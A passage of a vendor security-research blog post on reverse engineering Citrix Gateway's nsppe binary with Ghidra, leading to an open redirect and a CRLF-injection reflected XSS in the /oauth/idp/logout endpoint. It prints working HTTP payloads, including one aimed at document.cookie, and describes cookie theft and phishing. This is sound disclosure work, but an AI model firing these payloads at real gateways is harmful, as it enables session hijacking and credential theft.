INTERNAL   fe80::20c:29ff:feae:24c2                 0       ANY          0              
INTERNAL   ::1                                      0       ROUTE        0              
INTERNAL   0.0.0.0                                  520     RIP          0              
INTERNAL   127.0.0.1                                5000    RPCSVR       0              
INTERNAL   192.168.1.90                             520     RIP          0              
INTERNAL   192.168.1.90                             21      FTP          0              
INTERNAL   fe80::20c:29ff:feae:24c2                 21      FTP          0              
INTERNAL   192.168.1.90                             161     SNMP         0              
INTERNAL   fe80::20c:29ff:feae:24c2                 4001    TCP          0              
INTERNAL   fe80::20c:29ff:feae:24c2                 161     SNMP         0              
INTERNAL   192.168.1.90                             179     ANY          0              
ns_int_ulf 127.0.0.2                                5557                 0              
ns_int_tcp 127.0.0.2                                53      DNS_TCP      0              
ns_int_nam 127.0.0.2                                53      DNS          0              
INTERNAL   192.168.1.91                             443     UNKNOWN      0              
Gateway    192.168.1.91                             443     SSL          0              
nshttps-12 192.168.1.90                             443     SSL          0
</code>
</pre></div><p>However, this still doesn’t give us much to go on. At this stage, we were feeling a bit lost. And with not much else to go on, we started searching for any manuals or documentation on the Citrix Gateway and NetScaler operating system architecture to try and understand how the device works. After browsing through quite a few leaked slide decks and unofficial blog posts, we had a rough idea of how Citrix Gateway worked. We knew at the very least, that auditing &lt;span class=&quot;code_single-line&quot;&gt;nsppe&lt;/span&gt; was probably where we should start.</p><p>An interesting quirk of the Gateway component being bundled with the network stack in this &lt;span class=&quot;code_single-line&quot;&gt;nsppe&lt;/span&gt; binary is that any debugging must be done over the console. You can imagine why this is the case, setting a breakpoint while in an SSH session will sever the connection since no more packet processing to support the SSH session can occur while the process is suspended. As such, most of the analysis was performed offline by reading the code rather than through interactive debugging.</p><h2>Enumeration Adventures with Ghidra</h2><p>We found the binary at &lt;span class=&quot;code_single-line&quot;&gt;/netscaler/nsppe&lt;/span&gt; and it was frustratingly large, coming in at 42MB. We copied off the binary and decompiled with Ghidra, but unfortunately, decompilation failed on a number of key functions. We had more success after bumping up the decompiler resources under Edit -&gt; Tool Options -&gt; Decompiler to the following.</p><ul role="list"><li>Cache Size (Functions): 2048</li><li>Decompiler Max-Payload (Mbytes): 512</li><li>Decompiler Timeout (seconds): 900</li><li>Max Instructions per Function: 3000000</li></ul><p>We left Ghidra decompiling for an hour or so over lunch and came back to find everything successfully decompiled. Saving each function to a .c file gave us ~300MB of code to audit! Which was a lot, but at least we had somewhere to start now.</p><p>We proceeded to grep through the code for any string that resembled a URL (ASCII text, separated by slashes). We combined this with browsing around our own instance of Citrix Gateway and instances online, as different configurations and versions yielded slightly different login pages. Lastly, we also read through more configuration documentation from Citrix. Combining these three techniques we had a decently sized list of endpoints to enumerate.</p><p>We went through each endpoint on the list and tried prodding it with Burp to see if Citrix Gateway would actually respond, and if so, how. Some endpoints worked, some didn’t. We searched the code for references either to the endpoints we were hitting, or for strings we were seeing in the response. For example, if an endpoint redirected us to &lt;span class=&quot;code_single-line&quot;&gt;/vpn/tmlogout.html&lt;/span&gt;, we’d search the code for &lt;span class=&quot;code_single-line&quot;&gt;/vpn/tmlogout.html&lt;/span&gt;.</p><p>One function we eventually found was &lt;span class=&quot;code_single-line&quot;&gt;ns_vpn_process_unauthenticated_request&lt;/span&gt;. As you can probably guess by the name, quite a few endpoints we were searching for lead us back to this function. And the fact that it was named as “unauthenticated” was encouraging as we were looking for pre-authentication vulnerabilities.</p><p>A big problem we had been facing up until this point is that it wasn’t really clear how the path routing was being performed. We could see a lot of URLs in the binary, but most were either in log messages or response payloads such as a hardcoded string containing an XML response payload that included URLs. While digging through &lt;span class=&quot;code_single-line&quot;&gt;ns_vpn_process_unauthenticated_request&lt;/span&gt; we realised that Ghidra had failed to identify many compiler optimised string comparisons. In &lt;span class=&quot;code_single-line&quot;&gt;ns_vpn_process_unauthenticated_request&lt;/span&gt; we found many instances of the following pattern.</p><div class="w-embed"><pre>
<code class="language-c">if ((((ulong)*(undefined8 *******)pBVar3 | 0x2020202020202020) == 0x687475612f666e2f) &amp;&amp;
   (((ulong)(pBVar3-&gt;RR).d | 0x2020202020202020) == 0x657774726174732f)) {
  bVar48 = (*(ulong *)&amp;(pBVar3-&gt;RR).top | 0x2020202020202020) != 0x6f642e7765697662;
}
if (!bVar48) {
  uVar37 = ns_aaa_start_webview_for_authv3((long)local_50,(long)local_48);
  pBVar39 = (BN_MONT_CTX *)(uVar37 &amp; 0xffffffff);
  goto LAB_0073f539;
}
</code>
</pre></div><p>An &lt;span class=&quot;code_single-line&quot;&gt;if&lt;/span&gt; statement with several comparisons where every byte is OR’d with &lt;span class=&quot;code_single-line&quot;&gt;0x20&lt;/span&gt; followed by some kind of response handler, in the case above &lt;span class=&quot;code_single-line&quot;&gt;ns_aaa_start_webview_for_authv3&lt;/span&gt;. Hovering over the hexadecimal comparison value Ghidra would helpfully display the &lt;span class=&quot;code_single-line&quot;&gt;char[]&lt;/span&gt; representations. Which for the above is the following three values.</p><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x687475612f666e2f -&gt; htua/fn/&lt;/span&gt;</li></ul><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x657774726174732f -&gt; ewtrats/&lt;/span&gt;</li></ul><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x6f642e7765697662 -&gt; od.weivb&lt;/span&gt;</li></ul><p>If we byte-reverse this we get:</p><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x687475612f666e2f -&gt; /nf/auth&lt;/span&gt;</li></ul><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x657774726174732f -&gt; /startwe&lt;/span&gt;</li></ul><ul role="list"><li>&lt;span class=&quot;code_single-line&quot;&gt;0x6f642e7765697662 -&gt; bview.do&lt;/span&gt;</li></ul><p>We had finally figured out how path routing was performed and why it was so difficult to search for. The compiler had inlined these short string comparisons to several equality checks rather than calling a separate function. The &lt;span class=&quot;code_single-line&quot;&gt;| 0x20&lt;/span&gt; pattern was a bit-fiddling trick to lowercase the input. Lowercase ASCII letters are 32 bytes (0x20) ahead of their capital counterparts. OR’ing with &lt;span class=&quot;code_single-line&quot;&gt;0x20&lt;/span&gt; is an easy way to convert any uppercase letters to lowercase, while keeping all the existing lowercase letters the same.</p><h2>Finding the Cross-Site Scripting</h2><p>Now that we had a much better understanding of what was going on, we were able to uncover more unauthenticated endpoints to enumerate. And we wouldn’t have to do quite as much searching to figure out where the code was to handle them. One endpoint we found was &lt;span class=&quot;code_single-line&quot;&gt;/oauth/idp/logout&lt;/span&gt;. Looking at the routing code we had the following in &lt;span class=&quot;code_single-line&quot;&gt;ns_vpn_process_unauthenticated_request&lt;/span&gt;.</p><div class="w-embed"><pre>
<code class="language-c">if (((((ulong)*(undefined8 *******)pBVar3 | 0x2020202020202020) == 0x692f687475616f2f)
    &amp;&amp; (((ulong)(pBVar3-&gt;RR).d | 0x2020202020202020) == 0x756f676f6c2f7064)) &amp;&amp;
   ((*(byte *)&amp;(pBVar3-&gt;RR).top | 0x20) == 0x74)) {
  uVar37 = ns_aaa_oauth_fetch_logout_url(0,(long)pBVar3,(uint)uVar8);
  vpn_location_url_len = (int)uVar37;
  if (vpn_location_url_len &lt; 1) {
    vpn_location_url = &quot;/vpn/tmlogout.html&quot;;
    vpn_location_url_len = 0x12;
    uVar14 = 0x880002;
  }
  else {
    vpn_location_url = (char *)tmpbuf512;
    uVar14 = 0x880002;
  }
  goto LAB_0073da38;
}
</code>
</pre></div><p>&lt;span class=&quot;code_single-line&quot;&gt;/vpn/tmlogout.html&lt;/span&gt; is what we kept seeing as the &lt;span class=&quot;code_single-line&quot;&gt;Location&lt;/span&gt; header of the response. In the code above it looks like that is the default value, but otherwise it is set to &lt;span class=&quot;code_single-line&quot;&gt;tmpbuf512&lt;/span&gt;. Diving into the decompiled output for &lt;span class=&quot;code_single-line&quot;&gt;ns_aaa_oauth_fetch_logout_url&lt;/span&gt; we found the following helpful log message. The snippet &lt;span class=&quot;code_single-line&quot;&gt;missing post_logout_redirect_uri&lt;/span&gt; caught our attention.</p><div class="w-embed"><pre>
<code class="language-c">...
if (0x484 &lt; uVar2) {
    __format = &quot;%s : OauthIDP logout request failed to extract redirect URI: missing post_logout_redirect_uri  %.*s for %.*s&quot;;
LAB_0061f124:
    uVar2 = snprintf(large_auditlog_message,0x3fff,__format,&quot;ns_aaa_oauth_fetch_logout_url&quot;,
                 (ulong)param_3,param_2,uVar3,lVar5);
    goto LAB_0061f13e;
}
...
</code>
</pre></div><p>Playing around with this endpoint in Burp, we identified the query parameter &lt;span class=&quot;code_single-line&quot;&gt;post_logout_redirect_uri&lt;/span&gt;. Given the name of the parameter, and what we knew about this function, it seemed a good candidate for an open redirect vulnerability. We tried out our theory and were happy to have found our first vulnerability, an open redirect.</p><div class="w-embed"><pre>
<code class="language-http">GET /oauth/idp/logout?post_logout_redirect_uri=attacker.com HTTP/1.1
Host: 192.168.1.91

HTTP/1.1 302 Object Moved
Location: attacker.com
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Connection: close
Content-Length: 0
Cache-control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=utf-8
</code>
</pre></div><p>As we saw so much raw memory handling and copying in our analysis (both here and elsewhere). We thought it prudent to double check the parameter for CRLF injection and found we were able to pivot this into a reflected cross-site scripting attack too. By inserting two newlines (&lt;span class=&quot;code_single-line&quot;&gt;%0d%0a%0d%0a&lt;/span&gt;) at the start to prematurely end the HTTP headers and start inserting HTML content.</p><div class="w-embed"><pre>
<code class="language-http">GET /oauth/idp/logout?post_logout_redirect_uri=%0d%0a%0d%0a&lt;script&gt;alert(document.cookie)&lt;/script&gt; HTTP/1.1
Host: 192.168.1.91

HTTP/1.1 302 Object Moved
Location: 

&lt;script&gt;alert(1)&lt;/script&gt;
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Connection: close
Content-Length: 0
Cache-control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=utf-8
</code>
</pre></div><p>In Chrome this is an immediate XSS, Firefox handles a blank &lt;span class=&quot;code_single-line&quot;&gt;Location&lt;/span&gt; header a little differently. A working payload for Firefox is &lt;span class=&quot;code_single-line&quot;&gt;ws://localhost/x%0D%0A%0D%0A&lt;script&gt;alert(1)&lt;/script&gt;&lt;/span&gt;.</p><h2>Impact</h2><p>With this vulnerability we’re able to trivially redirect users to a phishing page which mirrors the Citrix Gateway logon screen to steal credentials. Alternatively, we can execute arbitrary JavaScript in the victim’s browser. Citrix Gateway appears to be pretty lax about session cookies, &lt;span class=&quot;code_single-line&quot;&gt;HttpOnly&lt;/span&gt; is not often set. As such, stealing the session cookie is trivial, as shown below.</p><figure style="max-width:1450px" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/64233a8baf1eba1d72a641d4/65a37808484dfba71b498dad_citrix-xss-auth-cookie-alert.png" alt="" loading="lazy"/></div></figure><p>Even if OAuth is neither enabled nor configured, the vulnerable endpoint is still available. And as mentioned at the beginning, Citrix Gateway is widely deployed and at the time of this article, often unpatched. This leads to a huge number of public, affected hosts.</p><h2>Conclusion</h2><p>Some key learnings from this research center around really understanding how a particular application is architected. Especially if the operating system is not running a stock version of Linux / BSD, even though, on the face of it, the OS appears unmodified. The same goes for tooling like Ghidra and understanding how it handles compiler optimisations, which may obscure what the code is actually trying to achieve, as was the case with the string comparisons. Lastly, don’t discount little things like CRLF injection. When dealing with devices that aren’t running a standard web server, it pays to try out these techniques that ordinarily have built in protections.</p><p>There’s still a lot more to look at in Citrix Gateway, we’ve only just scratched the surface. And with such a wide deployment base even little vulnerabilities can have a big impact.</p><p>To remediate this vulnerability, upgrading to the latest version of Citrix Gateway is recommended. For the for list of affected versions please see Citrix’s security bulletin <a href="https://support.citrix.com/article/CTX477714/citrix-adc-and-citrix-gateway-security-bulletin-for-cve202324487-cve202324488">here</a>.</p><p>And, as always, customers of our <a href="https://assetnote.io/">Attack Surface Management</a> platform were the first to know when this vulnerability affected them. We continue to perform original security research in an effort to inform our customers about zero-day vulnerabilities in their attack surface.</p></div><div class="padding-section-small"><div><div><div class="text-size-small">Written by:</div></div><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div>Dylan Pindur</div></div></div></div></div></div></div></div></div></div></div></header><div><section class="section_blog-post1-cta"><div class="padding-global"><div class="container-small"><div class="padding-section-large"><div class="text-align-center"><div class="w-embed w-script"><!-- Begin Brevo Form -->
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html -->

<!-- START - We recommend to place the below code where you want the form in your website html  -->
<div class="sib-form" style="text-align: center;
         background-color: #f7f7f7;                                 ">
  <div id="sib-form-container" class="sib-form-container">
    <div id="error-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
          <path d="M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-11.49 120h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM256 340c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          Your subscription could not be saved. Please try again.
                      </span>
      </div>
    </div>
    <div></div>
    <div id="success-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#085229; background-color:#e7faf0; border-radius:3px; border-color:#13ce66;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
          <path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 464c-118.664 0-216-96.055-216-216 0-118.663 96.055-216 216-216 118.664 0 216 96.055 216 216 0 118.663-96.055 216-216 216zm141.63-274.961L217.15 376.071c-4.705 4.667-12.303 4.637-16.97-.068l-85.878-86.572c-4.667-4.705-4.637-12.303.068-16.97l8.52-8.451c4.705-4.667 12.303-4.637 16.97.068l68.976 69.533 163.441-162.13c4.705-4.667 12.303-4.637 16.97.068l8.451 8.52c4.668 4.705 4.637 12.303-.068 16.97z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          Your subscription has been successful.
                      </span>
      </div>
    </div>
    <div></div>
    <div id="sib-container" class="sib-container--large sib-container--vertical" style="text-align:center; background-color:rgba(255,255,255,1); max-width:540px; border-radius:3px; border-width:1px; border-color:#C0CCD9; border-style:solid; direction:ltr">
      <form id="sib-form" method="POST" action="https://ed1b856c.sibforms.com/serve/[base64]" data-type="subscription">
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="font-size:32px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent; text-align:left">
            <p>Get updates on our research</p>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent; text-align:left">
            <div class="sib-text-form-block">
              <p>Subscribe to our newsletter and stay updated on the newest research, security advisories, and more!</p>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-input sib-form-block">
            <div class="form__entry entry_block">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" for="EMAIL" data-required="*">Enter your email address to subscribe</label>

                <div class="entry__field">
                  <input class="input " type="text" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="Your favorite email" data-required="true" required />
                </div>
              </div>

              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
              <label class="entry__specification" style="font-size:12px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#8390A4; text-align:left">
                Provide your email address to subscribe. For e.g abc@xyz.com
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="text-align: left">
            <button class="sib-form-block__button sib-form-block__button-with-loader" style="font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#FFFFFF; background-color:#3766de; border-radius:20px; border-width:0px;" form="sib-form" type="submit">
              <svg class="icon clickable__icon progress-indicator__icon sib-hide-loader-icon" viewBox="0 0 512 512">
                <path d="M460.116 373.846l-20.823-12.022c-5.541-3.199-7.54-10.159-4.663-15.874 30.137-59.886 28.343-131.652-5.386-189.946-33.641-58.394-94.896-95.833-161.827-99.676C261.028 55.961 256 50.751 256 44.352V20.309c0-6.904 5.808-12.337 12.703-11.982 83.556 4.306 160.163 50.864 202.11 123.677 42.063 72.696 44.079 162.316 6.031 236.832-3.14 6.148-10.75 8.461-16.728 5.01z" />
              </svg>
              SUBSCRIBE
            </button>
          </div>
        </div>

        <input type="text" name="email_address_check" value="" class="input--hidden">
        <input type="hidden" name="locale" value="en">
      </form>
    </div>
  </div>
</div>
<!-- END - We recommend to place the below code where you want the form in your website html  -->

<!-- START - We recommend to place the below code in footer or bottom of your website html  -->
<script>
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';
  window.LOCALE = 'en';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";

  window.REQUIRED_ERROR_MESSAGE = "This field cannot be left blank. ";

  window.GENERIC_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";




  window.translation = {
    common: {
      selectedList: '{quantity} list selected',
      selectedLists: '{quantity} lists selected'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>
<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>


<!-- END - We recommend to place the above code in footer or bottom of your website html  -->
<!-- End Brevo Form --></div></div></div></div></div></section></div><section class="section_blog56"><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="padding-bottom padding-small"><div class="gradient-text-2"><h3 class="heading-style-h6">More Like This</h3></div></div><div class="padding-bottom padding-small"><div class="w-dyn-list"><div fs-cmsload-element="list" fs-cmsfilter-element="list" role="list" class="blog10_list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/resources/research/doing-the-due-diligence-analyzing-the-next-js-middleware-bypass-cve-2025-29927" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">Doing the Due Diligence: Analyzing the Next.js Middleware Bypass (CVE-2025-29927)</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div><div role="listitem" class="w-dyn-item"><a href="/resources/research/how-an-obscure-php-footgun-led-to-rce-in-craft-cms" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">How an obscure PHP footgun led to RCE in Craft CMS</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div><div role="listitem" class="w-dyn-item"><a href="/resources/research/citrix-denial-of-service-analysis-of-cve-2024-8534" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">Citrix Denial of Service: Analysis of CVE-2024-8534</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div><div role="listitem" class="w-dyn-item"><a href="/resources/research/nginx-apache-path-confusion-to-auth-bypass-in-pan-os" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">Nginx/Apache Path Confusion to Auth Bypass in PAN-OS (CVE-2025-0108)</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div><div role="listitem" class="w-dyn-item"><a href="/resources/research/leveraging-an-order-of-operations-bug-to-achieve-rce-in-sitecore-8-x---10-x" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">Leveraging An Order of Operations Bug to Achieve RCE in Sitecore 8.x - 10.x</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div><div role="listitem" class="w-dyn-item"><a href="/resources/research/insecurity-through-censorship-vulnerabilities-caused-by-the-great-firewall" class="research1_card w-inline-block"><div class="resources-card-padding-1 z-index-10"><div class="padding-xsmall"><div class="blog10_meta-wrapper on-card"><div style="background-color:#3766de" class="research1_category-link"><div fs-cmsfilter-field="category">Security Research</div></div><div class="blog10_category-link resource-feature new w-condition-invisible"><div>New!</div></div></div><div class="blog10_title-link"><h3 class="heading-style-h5 line-height-1-2">Insecurity through Censorship: Vulnerabilities Caused by The Great Firewall</h3></div></div><div class="padding-xsmall sides-only"><div class="blog10_button-wrapper"><div class="button is-link is-alternate is-icon w-condition-invisible"><div>Read more</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div><div class="button is-link is-alternate is-icon"><div>Read on ASN Blog</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div></div></div><div class="research1_blur-hover"></div></a></div></div></div></div><div class="padding-top padding-medium"><div class="button-group is-right"><a href="/resources/research" class="button is-link is-alternate is-icon w-inline-block"><div>Back to All</div><div class="icon-embed-xxsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ic" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M6.41 6L5 7.41L9.58 12L5 16.59L6.41 18l6-6z"></path><path fill="currentColor" d="m13 6l-1.41 1.41L16.17 12l-4.58 4.59L13 18l6-6z"></path></svg></div></a></div></div></div></div></div></section><section class="section_cta1"><div class="padding-global"><div class="container-large position-relative"><div class="padding-section-medium"><div class="padding-section-large"><div class="layout1_grid"><div class="w-layout-grid cta1_component"><div class="layout1_content"><div class="margin-bottom margin-small"><div class="gradient-text-2"><h3 class="heading-style-h2 text-weight-light">Ready to get started?</h3></div><div class="padding-top padding-medium"><p class="text-size-large">Get on a call with our team and learn how Assetnote can change the way you secure your attack surface. We&#x27;ll set you up with a trial instance so you can see the impact for yourself.</p></div></div></div><div class="button-group is-center"><a href="/demo" class="button is-small w-button">Request a Demo</a></div></div></div></div></div><div class="cta1_graphic-1 w-embed"><svg width="100%" height="auto" viewBox="0 0 263 285" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 118.458C16.4704 118.458 20.905 122.893 20.905 128.363C20.905 133.833 16.4704 138.268 11 138.268C5.52962 138.268 1.095 133.833 1.095 128.363C1.095 122.893 5.52962 118.458 11 118.458Z" stroke="url(#paint0_linear_79_46539)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
